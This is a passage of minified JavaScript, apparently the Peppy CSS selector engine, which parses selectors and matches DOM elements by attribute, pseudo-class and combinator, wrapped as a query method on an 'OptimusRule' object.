0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();